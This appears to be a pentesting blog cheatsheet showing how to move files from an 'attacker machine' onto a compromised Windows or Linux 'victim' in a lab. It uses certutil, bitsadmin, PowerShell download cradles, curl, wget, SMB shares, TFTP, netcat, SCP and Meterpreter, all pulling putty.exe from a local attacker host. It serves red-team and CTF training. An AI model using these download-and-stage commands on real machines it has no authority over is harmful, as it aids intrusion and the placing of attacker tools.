File Transfer Cheatsheet: Windows and Linux
File transfer is considered to be one of the most important steps involved in Post Exploitation. So, today in this article we are going to highlight the several techniques which can be used by the pentester to transfer files to the victim machine( Windows and Linux Machine)
Table of Contents
- Introduction
- Windows File Transfer
- Requirements
- IWR (Invoke-Web Request)
- Certutil
- Bitsadmin
- Curl
- Wget
- Powershell
- SMB
- TFTP
- FTP
- Linux File Transfer
- HTTP
- PHP Web-Server
- Apache
- Simple HTTP server
- Curl
- Wget
- Netcat
- SCP
- SMB-Client
- Meterpreter
- FTP
- HTTP
- Conclusion
Introduction
The cheatsheet on File transferring is widely focused on the one’s performing Red teaming and Penetration testing and also among the others while solving the CTF’s in the security field. So let us see the requirements to transfer the file in the Victim Machine.
Windows File Transfer

Requirements
- Attacker Machine: Kali Linux
- Victim Machine: Windows
- File to transfer: Putty.exe
IWR (Invoke-Web Request)

Attacker Machine: Let us go to the local directory from where you are going to upload the file into the victim machine. Python command runs with “SimpleHTTPServer” on port 80 instantaneously creates and starts the web-server to access and transfer the files in the current working directory it is opened in. This is one of the simplest methods to transfer files.
python -m SimpleHTTPServer 80

Victim Machine: Open a new tab on the terminal in Kali. As we have already exploited the victim machine, let’s use Netcat to receive the incoming connection from the attacker machine. Once that is done, let’s execute the PowerShell command on the victim machine to download the file from the attacker machine in the given output directory. On checking the Temp directory, you can see the putty.exe which has been transferred.
Note: iwr stands for Invoke-Web Request which is a part of the Microsoft PowerShell utility.
nc -lvp 4444
powershell.exe -command iwr -Uri http://192.168.1.2/putty.exe -OutFile C:\Temp\putty.exe "
dir

There are times where you want to make use of shortened commands. Therefore, in place of -Outfile, we will make use of -o to mention the output path as shown below. You can see that by using this command, you can download the putty,exe file from the attacker machine.
powershell.exe iwr -uri 192.168.1.2/putty.exe -o C:\Temp\putty.exe

There is another method to use the same command in the shortest way possible. So Here you need to run PowerShell in the victim machine and enter the command as shown in the image below.
powershell
iwr -uri 192.168.1.2/putty.exe -o C:\Temp\putty.exe
dir
Certutil
The purpose of the certutil was originally for certificate and CA management, but can also be used for file transfer.
Attacker Machine: We can use the same SimpleHTTP Server on port 80 on the attacker machine to send the file from that directory.

Victim Machine: Make use of the following command to download the file from the attacker machine. For the command, you have mentioned the ip-address/file “and then the output file name. The -f in the command generally forces overwrite.
certutil -urlcache -f http://192.168.1.2/putty.exe putty.exe
The same command can be used with an additional -split which splits to embedded ASN.1 elements and then saves to files.
certutil -urlcache -split -f http://192.168.1.2/putty.exe putty.exe

Bitsadmin

Victim Machine: The /transfer in bitsadmin is one of the simplest ways to download the file from the attacker machine. At first, we need to define the Display Name of the transfer. Here we name it as job. After defining the name, now put the path of the file to download i.e., putty.exe at the attacker machine. In the end, enter the name of the file to download and the output path which we have named putty.exe
bitsadmin /transfer job https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe C:\Temp\putty.exe
Curl
Curl is a Linux command-line tool that is used for sharing data from one server to the other which is now also available on Windows cmd.
Attacker Machine: We can use the same SimpleHTTP Server on port 80 on the attacker machine to send the file from that directory.

Victim Machine: On the victim machine, run the following command to download the file from the attacker machine.
curl http://192.168.1.2/putty.exe -o putty.exe
dir
Wget
Its job is to retrieve content from the available web servers. We will now download a file from the attacker machine using PowerShell in the victim machine.
Attacker Machine: Run the SimpleHTTP Server on port 80 on the attacker machine to send the file from that directory.

Victim Machine: Open Powershell on the windows machine and run the following command. Mention the path to download the file from and then give the output path to save the file putty.exe.
powershell
wget http://192.168.1.2/putty.exe -OutFile putty.exe
dir

You can use the same command differently by making use of PowerShell in the command itself.
powershell.exe wget http://192.168.1.2/putty.exe -OutFile putty.exe
Powershell

You have a command to access shell in the windows which you can use for downloading any web server file. Execute the given below command in the Powershell of the victim machine as an administrator.
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.1.2/putty.exe', 'putty.exe')
SMB Server
SMB is a protocol meant for communication to provide shared access to files, ports etc on a network. Let us see how we can use it to transfer file from the attacker machine to the victim machine.
Impacket-Smbserver

Attacker Machine: On the attacker, the machine goes to the directory from which the file is to be transferred. Then let’s make use of Impacket-smbserver to share this file from the local machine. The significance of the share here is that it converts the file’s long path into a single share directory. The same impacket command can be run in two ways. We will see each of them, on after the other.
Note: Impacket provides low-level programming access to some packets for certain protocols in the network.
In the command below we share the file from the directory but instead of mentioning the entire path, we write pwd which means the present working directory.
impacket-smbserver share $(pwd) -smb2support
When it comes to using the command differently, the only variance is that we mention the current directory in the command as shown in the image below.
impacket-smbserver share /root/Downloads/test -smb2support

Victim Machine

On the victim machine, to download the file from the attacker machine lets make use of the copy command.
copy \\192.168.1.2\share\putty.exe
dir

You can also make use of the net use command to connect to the shared folder. Then use the copy command to download the file from the attacker machine. You can now see putty.exe in the victim system
net use \\192.168.1.2\share
net use
copy \\192.168.1.2\share\putty.exe
dir

Note: In case the attacker is using a different Operating system where Impacket is not installed by default, then one can use the following method by manually installing Impacket smb-server from github.

Attacker Machine: On the attacker, the machine goes to the directory from which the file is to be transferred.
The steps to install impacket have been in this article in detail.
https://www.hackingarticles.in/impacket-guide-smb-msrpc/
python3 smbserver.py share /root/test -smb2support

Victim Machine
On the victim machine, to download the file from the attacker machine lets make use of the copy command. You can see the putty.exe in the victim system.
copy \\192.168.1.2\share\putty.exe
dir
TFTP
The TFTP service is used to read and write the files from the remote connection, which functions on port 69 by setting up a UDP connection.

Attacker Machine: On the attacker machine, let’s create a directory and a file with the name file.txt.
Now, let’s open Metasploit and use the existing TFTP module to share files. Here you need to enter the attacker machine’s IP address and also the path of the directory to download the file from and exploit.

Victim Machine: On the victim machine, to download the file from the attacker machine lets makes use of the TFTP command. You can now see the putty.exe in the victim system.
tftp -i 192.168.1.2 GET file.txt
FTP
FTP stands for File Transfer Protocol whose job is to share file across the systems. Using FTP you can download the file in the windows system of the victim by putting the correct username and password as shown below. You can use the get command if there two files present to download the required file.
ftp 192.168.1.5
get file.txt
dir

Linux File Transfer
HTTP
It has been one of the most favourable methods for file transfer. Let’s see the various ways we can use HTTP to transfer files.
PHP Web-Server
Attacker Machine: The PHP command is used to start the HTTP listener for file sharing, by going to the directory where the file is and executing it.
php -S 0.0.0.0:8080

Victim Machine: On the victim machine’s web browser you need to mention the IP address of the attacker with its port number and the name of the file to download it from the attacker machine.
192.168.1.6:8080/putty.exe

Apache
Attacker Machine: The Apache Service should be activated in your machine before transferring file through web directories and then move any file into the HTML directory to share it. Then restart the apache service.
cp putty.exe /var/www/html
service apache2 restart

Victim Machine: On the victim machine’s web browser you need to mention the IP address of the attacker and the name of the file to download it from the attacker machine.
192.168.1.6/putty.exe

Simple HTTP server
Attacker Machine: Let us go to the local directory from where you are going to upload the file into the victim machine. Python command runs with “SimpleHTTPServer” on port 8000 instantaneously creates and starts the web-server to access and transfer the files in the current working directory it is opened in. This is one of the simplest methods to transfer files.
python -m SimpleHTTPServer

If you have a higher version of Python you can also use the command as shown in the image below.
python3 -m http.server 8000


Victim Machine: On the victim machine’s web browser you need to mention the IP address of the attacker and the port number to list the contents of the directory to download the file from the attacker machine.
Curl
This is a command-line tool that is used for transferring data. It is also used for downloading the data from the attacker machine.
Victim Machine: Now execute the following command to download the file in the victim machine.
curl -O http://192.168.1.6/putty.exe

Wget
It is also a Linux command-line tool that is used for downloading the file from the attacker’s machine.
Victim Machine: Now execute the following command to download the file in the victim machine.
wget 192.168.1.6/putty.exe

Netcat
Netcat is known as the Swiss knife which is used for multiple purposes therefore we are going to use it in file transfer.
Attacker Machine: Use the following command for downloading the file from the attacker machine
nc -lvp 5555 > file.txt

Victim Machine: Now on the victim machine run the following command to download the file.
nc 192.168.1.6 5555 < file.txt

You can now download the file to read its contents

SCP
SCP stands for Secure copy protocol which is meant for securely transferring files between the local host and a remote host. It is based on the SSH protocol.
Attacker Machine: Here we have created a new file file.txt then transfer this file to a remote machine with help of the following command.

scp file.txt kali@192.168.1.6:/tmp

Victim Machine: In the victim machine, go to the /temp directory and use the cat command to read the contents of the file.
SMB-Client

Attacker Machine: The smbclient service can be used for accessing the shared folder of the smb server. Let us execute the command given below for accessing the shared folder of the server.
Victim Machine: Then let’s check the file in the shared directory. We can download it using the get command and read its contents using the cat command.
smbclient -L 192.168.1.21 -U raj%123
smbclient  //192.168.1.21/share -U raj%123
Meterpreter
Attacker Machine: On compromising the victim machine, by using the meterpreter we can execute the following command for downloading the file from the attacker’s machine.
meterpreter> download file.txt /root/Desktop/

FTP

Attacker Machine: Now let’s install the python-FTP-library using the pip command. Then use the python command to share the file using FTP. Set a username and password to it.
Note: Here the ‘p’ in lowercase stands for port number and ‘P’ in uppercase stands for the password.
pip install pyftpdlib
python3 -m pyftpdlib -p 21 -u jeenali -P 123

Victim Machine: On the victim machine use the FTP command with the IP address of the attacker’s machine, enter the username and password. By using the get command, you can download the file into the victim machine.
ftp 192.168.1.5


You can also download the file in the victim machine from the browser, by entering the username and password.
ftp 192.168.1.5

Here you can see the directory listed and the file is ready to download.
ftp://192.168.1.5
Conclusion
To conclude, we have seen nearly all the methods that can be used to transfer files from local to remote systems in Kali Linux and Windows operating system.
Author: Jeenali Kothari is a Digital Forensics enthusiast and enjoys technical content writing. You can reach her on Here
Really helpful.. great article